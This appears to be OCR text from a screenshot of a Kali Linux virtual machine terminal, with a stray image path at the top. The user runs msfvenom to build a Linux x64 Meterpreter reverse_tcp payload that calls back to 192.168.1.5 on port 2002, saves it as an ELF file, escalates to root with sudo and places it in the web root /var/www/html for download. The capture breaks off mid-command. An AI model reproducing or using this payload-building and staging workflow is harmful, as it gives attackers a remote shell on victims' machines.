 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
osboxes@osboxes:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.
168.1.5 LPORT=2002 -f elf>12.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
osboxes@osboxes:~$ ls
12.elf Desktop Downloads Pictures Templates
a.elf Documents Music Public Videos
osboxes@osboxes:~$ cp 12.elf /var/www/html
cp: cannot create regular file '/var/www/html/12.elf': Permission denied
osboxes@osboxes:~$ sudo su
[sudo] password for osboxes:
root@osboxes:/home/osboxes# cp 12.elf /var/www/html
root@osboxes:/home/osboxes# cd /var/www/html
root@osboxes:/var/www/html# ls
12.elf index.html index.nginx-debian.html
root@osboxes:/var/www/html# ser